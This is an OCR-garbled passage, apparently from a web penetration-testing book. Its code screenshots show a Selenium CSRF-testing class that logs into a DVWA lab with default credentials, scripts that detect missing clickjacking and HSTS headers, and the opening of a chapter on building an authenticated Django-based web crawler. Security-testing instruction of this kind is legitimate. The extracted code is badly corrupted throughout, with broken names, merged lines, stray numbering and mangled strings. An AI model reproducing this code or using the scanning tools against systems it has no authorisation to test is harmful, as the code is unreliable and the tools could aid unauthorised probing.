





```
1 from bs4 import BeautifulSoup
 2 import requests
 3 import multiprocessing as mp
 4 from selenium import webdriver
 5 import time
 6 import datetime
 7 from selenium.webdriver.support.ui import WebDriverWait
 8 from selenium.webdriver.support import expected conditions as EC
 9 from selenium.common.exceptions import TimeoutException
10 from selenium.webdriver.common.keys import Keys
11 from selenium.webdriver.common.by import By
12 from selenium.webdriver.support.ui import Select
13
14 class Csrf automate():
            def __init_(self,target,base):
15
                     self.target=target
16
                     self.base=base
17
                     self.email="admin"
18
19
                     self.password="password"
                     self.target_links=["vulnerabilities/csrf/"]<br>self.target_links=["vulnerabilities/csrf/"]<br>self.cookies=["RequestVerificationToken","token","csrfToken","_csrftoken"]<br>self.hidden=["__RequestVerificationToken","token","_csrfTok
20
21
22
23
24
            def start(self):
25
                     try:
26
                              brouser = webdriver.PhantomJS()browser.get(self.target)
27element_username=browser.find_element_by_name("username");
28
29
                              element_username.clear()
30
                              element_username.send_keys(self.email)
31
                              element username.click()
                              element_password=browser.find_element_by_name("password");
32
33
                              element_password.clear()
                              element_password.send_keys(self.password)
34
35
                              element password.click()
```












```
1 import requests
 \overline{2}3 class Detect CJ():
           def _init_(self,target):
 4
 5
                    self.target=target
 \mathbf 6\overline{7}def start(self):
 8
                    try:
 9
                             resp=requests.get(self.target)
10headers=resp.headers
                             print('\\n\\nHeaders set are : \n\\n'' )11
12for k, v in headers.iteritems():
13
                                     print(k+" : "+v)14
15
                             if "X-Frame-Options" in headers.keys():
16
                                     print("\n\nClick Jacking Header present")
17
                             else:
18
                                     print("\\n\\N-France-Options is missing !")19
20
                    except Exception as ex:
21print("Exception caught : " + str(ex))22
23 obj=Detect_CJ("http://192.168.250.1/dvwa")
24 obj.start()
```

```
root@khanUbantu:/home/khan/Penetration_testing_advance/CJ# python2.7 -W ignore Cj_detector.py
Headers set are :
Date:Wed, 14 Nov 2018 20:32:21 GMT
Server:Apache/2.4.18 (Ubuntu)
Expires:Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding:gzip
Content-Length: 592
Keep-Alive:timeout=5, max=98
Connection:Keep-Alive
Content-Type:text/html;charset=utf-8
```
X-Frame-Options is missing !

```
1 import requests
\overline{2}3 class Detect HSTS():
\overline{4}def init (self, target):
\overline{\mathbf{5}}self.target=target
\overline{6}\overline{7}def start(self):
\bf 8try:
\mathbf 9resp=requests.get(self.target)
01234567
                               headers=resp.headers
                               print ("\n\nHeaders set are : \n" )
                               for k, v in headers.iteritems():
                                          print(k+" : "+v)if "Strict-Transport-Security" in headers.keys():
                                          print("\n\nHSTS Header present")
                               else:
8
                                          print("\n\nStrict-Transport-Security is missing ! ")
\mathbf 9\pmb{\Theta}except Exception as ex:
\mathbf 1print("Exception caught : " + str(ex))\overline{2}3 obj=Detect_HSTS("http://192.168.250.1/dvwa")
4 obj.start()
```
root@khanUbantu:/home/khan/Penetration\_testing\_advance/HSTS# python2.7 -W ignore HSTS\_detector.py

Headers set are :

Date:Wed, 14 Nov 2018 20:48:10 GMT<br>Server:Apache/2.4.18 (Ubuntu) Expires:Tue, 23 Jun 2009 12:00:00 GMT<br>Cache-Control:no-cache, must-revalidate Pragma: no-cache Vary: Accept-Encoding Content-Encoding:gzip Content-Length: 592 Keep-Alive:timeout=5, max=98 Connection: Keep-Alive Content-Type:text/html;charset=utf-8

Strict-Transport-Security is missing !

# **Chapter 10: Building a Custom Crawler**



```
1 from django.conf.urls import patterns, include, url
 2 from xtreme server.views import *
 \overline{3}4 # Uncomment the next two lines to enable the admin:
 5 from diango.contrib import admin
 6 admin.autodiscover()
 \overline{7}8 urlpatterns = patterns('',
       url(r'^admin/?', include(admin.site.urls)),
 9<sup>°</sup>url(r'')?$', home),
10
11
       url(r'^progress/?$', progress),
      url(r'^new/?$', new_scan),
12url(r'^scans/?$', new_scans),
13
       url(r'^details/?$', get details),
14
       url(r'\wedge.*\$', display), disp404)
15
16)
```

```
226 def new scan(request):
227 if True:
228
        if request.method == "POST":229
             trv:
                 settings = get_new_settings(request)230
231
             except:
232
                 settings = get settings()233
234
             queueName="-1"
             project_name = str(request.POST['projectName'])
235
236
             start url = str(request.POST['startURL'])
             query_url = str(request.rosi[ startURL'])<br>query_url = str(request.POST['startURL'])<br>login_url = str(request.POST['loginURL'])
237
238
239
             logout url = str(request.POST['logoutURL'])
240
             username field=str(request.POST['toAuthUsernameField'])
241
             username=str(request.POST['toAuthUsername'])
             password field=str(request.POST['toAuthPasswordField'])
242
             password=str(request.POST['toAuthPassword'])
243
             auth parameters=str(request.POST['authParameters'])
244
245
             redisIP=str(request.POST['redisIP'])
             if (request.POST['queueName']):
246
                 queueName=str(request.POST['queueName'])
247
248
249
             if Project.objects.filter(project_name = project_name).count():
250
                 \text{tol} = \text{True}251
             else:
252
                 \text{tol} = False
253
             if not project name or not start url or not query url or lol:
254
255
                 return render to response("new.html", {
256
                      'success': 'False',
                      'settings': get_renderable_settings()
257
258
                 }, context_instance=RequestContext(request))
```




```
1 from django.db import models
 \overline{2}3 class Project(models.Model):
       project name = models. CharField(max length = 50, primary key=True)
 \boldsymbol{\Lambda}5
       start url = models.URLField()\mathbf 6query url = models.URLField()
 \overline{7}allowed extensions = models. TextField()
 8
       allowed protocols = models. TextField()
 \overline{9}consider only = models.TextField()exclude fields = models. TextField()
1011
       status = models.CharField(max length = 50, default = "Not Set")
12login_Ur = models.URField()13logout url = models.URLField()
14
       username = models.TextField()15
       password = models.TextField()username field= models.TextField(default = "Not Set")
16
17
       password field = models.FextField(default = "Not Set")auth parameters=models.TextField(default = "Not Set")
18
19
       queueName=models.TextField(default="-1")
20
       redisIP=models.TextField(default="localhost")
       auth_mode = models.TextField(default = "Not Set")
21
       #models.
22
       #models.
23
```

```
18 DATABASE= os.path.join(SITE ROOT, 'crawler.db')
19 MANAGERS = ADMINS
20
21 DATABASES = \{'default': {
22
23
           'ENGINE': 'django.db.backends.sqlite3', # Add 'postgr
24
           'NAME': DATABASE,
                                                    # Or path to d
25
           # The following settings are not used with sqlite3:
26
           # Set to empty string for default.
27
      }
28}
```

```
1 import os
 2 import svs
 3 sys.path.append(os.getcwd())
 4 from xtreme server.models import *
 5 from crawler import Crawler
 6 from logger import Logger
 7 project_name = sys.argv[1](1)
 8 project = Project.objects.get(project name = project name)(2)9 start url = str(project.start url)10 query url = str(project.query url)11 login url = str(project.login url)12 logout_url = str(project.logouturl)13 username_field = str(project.username_field)
14 password field = str(project.password[-fileId])15 auth_parameters=str(project.auth_parameters)
16 queueName=str(project.queueName)
17 redisIP=str(project.redisIP)
18 settings = \{}
19 settings ['allowed extensions'] = eval(str(project.allowed extensions))20 \text{ settings} allowed protocols'] = eval(str(project.allowed protocols))
21 settings['consider_only'] = eval(str(project.\nconstder_\noniy))22 settings['exclude'] = eval(str(project.exclude_fields))
23 settings['username'] = project.username
24 settings['password'] = project.password
25 settings ['auth mode'] = project.out mode26 c = Crawler(crawler name = project name, start url = start url, query url = query url
27
                           ,login url = login url,logout url = logout url,
                   allowed_protocols_list = settings['allowed_protocols'],
28
29
                   allowed extensions list = settings['allowed extensions'].
30
                   list of types to consider = settings['consider only'],
                                                                                   З
                   list_of fields to exclude = settings['exclude'],
31
                   username = settings['username'],3233
                   password = settings['password'],
34
                   author = settings['auth_mode'],
35
                   username field=username field,
36
                   password field =password field, queueName=queueName, redisIP=redisIP,
37
                   auth parameters=auth parameters)
38 c.start()(4)
```

```
1 import os, math, random, hashlib, os. path, json
 2 from xtreme server.models import *
 3 from urlparse import urlparse.urljoin
4 from bs4 import BeautifulSoup
 5 from requests import get, post, request
 6 from logger import Logger
7 from xtreme server.xtreme.urls import Url
8 from requests.auth import HTTPBasicAuth
9 from requests.auth import HTTPDigestAuth
10 from requests import Request, Session
11 import re , string , exrex , sys
12 from django.db import connection
13 connection.cursor()
14 FOLDER = os.path.dirname(os.path.readpath() file ))
15 REPORT FILE1 = os.path.join(FOLDER, 'file report urls.txt')16 class Crawler(object):
17
  trv:
18
      def init (
                       self.
19
                       crawler name = None,
20
                       start url = None,21
                       query url = None,22
                       \login url = None,
23
                       logout url = None,24
                       scope urls list = None.
25
                       should include base = True,
26
                       allowed protocols list = None,
27
                       allowed extensions list = None,
28
                       list of types to consider = None,
29
                       list_of_fields_to_exclude = None,
30
                       username = None.
31
                       password = None.32
                       username field=None,
33
                       password field=None,
34
                       auth mode = None,
35
                       queueName=None,
36
                       redisIP=None,
                       auth parameters=None):
37
           """Initialize the Crawler"""
38
```


```
325
        def start(self, auth=False):
326
            self.logger.log("Starting the discovery process with auth: %s and seed URLs: %s"
327
                                 % (str(auth), self.start_url), 'crawler_info')
328
            self. <math>auth = auth</math>329
            REPORT_FILE = os.path.join(FOLDER, '%s_report.txt' %(self.project))
330
            if self.auth==False:
331
                    with open(REPORT_FILE, 'wb') as f:
                         f.writelines("%s\n \n" % (self.project))
332
333
            if(self.auth==True):
334
                    ss =Session()335
                    cookies = dict(csrftoken = self.auth_model)336
                (1) xx=get(self.login_url)
                    s = BeautifulSoup(xx.content,"html5lib") 2
337
338
                    Login form="none
                    Login_url="none"
339
                    fs = \overline{s}.findAll('form') (3)340
                    data1 = \{\}341
342
                    payload={}
343
                    flag1=False, flag2=False, flag3=False, flag4=False, flag5=False
344
                    counter = 0345
                    lengthforms=[0]*20
346
                    matchforms=[None]*20
347
                    actionforms=[None]*20
348
                    payloadforms=[None]*20
                \overline{4} for f in fs:
349
350
                                     data={}351
                                     action url = self.login url352
                                     if f.has_key('action'):
353
                                          action_url = f['action']if action_url.strip() == \prime\prime or action_url.strip() == '#':
354
                                              action_url = self.login_url355
                                 (5) action_page = self.process_form_action_url(self.login_url,action_url)
356
                                     if not action_page:
357
358
                                          action =359
                                     else:
360
                                          action = action\_page.URL
```
